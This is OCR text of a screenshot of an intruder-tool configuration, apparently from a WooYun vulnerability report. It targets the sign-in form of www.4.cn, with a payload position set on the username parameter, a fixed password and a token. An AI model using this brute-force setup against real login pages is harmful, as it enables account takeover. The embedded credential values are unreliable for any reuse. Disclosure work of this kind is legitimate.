 target positions payloads options
attack type sniper
1 payload position length: 7
POST /member/signin HTTP/1.1
Accept: image/jpeg, application/x-ms-application, image/gif, application/xaml+xml,
image/pjpeg, application/x-ms-xbap, application/msword, application/vnd.ms-excel,
application/vnd.ms-powerpoint, application/QVOD, application/QVOD, */*
Referer: http://www.4.cn/
Accept-Language: zh-CN
User-Agent: Mozilla/4.0 (compatible; MSIE 8.0; Windows NT 6.1; Trident/4.0; SLCC2;
.NET CLR 2.0.50727; .NET CLR 3.5.30729; .NET CLR 3.0.30729; Media Center PC 6.0;
.NET4.0C)
Content-Type: application/x-www-form-urlencoded
Accept-Encoding: gzip, deflate
Host: www.4.cn
Content-Length: 101
Proxy-Connection: Keep-Alive
Pragma: no-cache
Cookie:
username=§333246§&password=5201314&token=51ebCUCkigZjbLnZa0OO6n7fgF%2FQf%2B%2B1YuzyRDR
D7Qt7ww%2BRs3UeAik
www.wooyun.org